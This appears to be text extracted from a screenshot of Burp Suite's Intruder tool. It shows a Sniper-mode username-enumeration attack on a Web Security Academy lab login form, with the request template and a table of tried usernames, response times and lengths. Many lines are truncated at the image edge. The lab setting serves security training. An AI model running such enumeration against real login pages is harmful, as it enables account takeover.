 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://ac681fae1fef20fac0e9777f00b400b3.web-securit
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac681fae1fef20fac0e9777f00b400b3.web-security-academ
3 Cookie: session=naS4mfuIDMDn0iEfwDFlZy7NtkNgEY7a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac681fae1fef20fac0e9777f00b400b3.web-secur
11 Referer: https://ac681fae1fef20fac0e9777f00b400b3.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§name§&password=password
3. Intruder attack of https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Response received Error Timeout Length Comment
7 adm 200 369 3340
84 arizona 200 297 3320
60 americas 200 290 3339
85 arkansas 200 285 3320
87 as 200 280 3338
61 an 200 275 3340
90 asterix 200 274 3320
74 apple 200 273 3320
83 argentina 200 273 3340
62 anaheim 200 271 3323
98 austin 200 271 3324
88 as400 200 269 3320
65 announcements 200 267 3324
70 apollo 200 267 3340
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net
3 Cookie: session=naS4mfuIDMDn0iEfwDFlZy7NtkNgEY7a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net
11 Referer: https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Finished